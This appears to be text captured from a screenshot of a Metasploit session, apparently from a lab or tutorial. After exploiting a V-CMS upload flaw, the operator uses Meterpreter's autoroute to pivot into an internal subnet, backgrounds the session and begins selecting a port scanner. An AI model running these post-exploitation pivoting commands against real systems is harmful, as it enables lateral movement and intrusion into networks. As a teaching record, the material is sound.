 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to 10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to 255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also okay
[*] run autoroute -p # Print active routing table
[*] run autoroute -d -s 10.10.10.1 # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 192.241.109.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.241.109.0/255.255.255.0...
[+] Added route to 192.241.109.0/255.255.255.0 via 192.127.206.3
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/http/vcms_upload) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.241.109.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(linux/http/vcms_upload) > use auxiliary/scanner/por
Shell No. 1 V-CMS-Powered by ... 4 19:17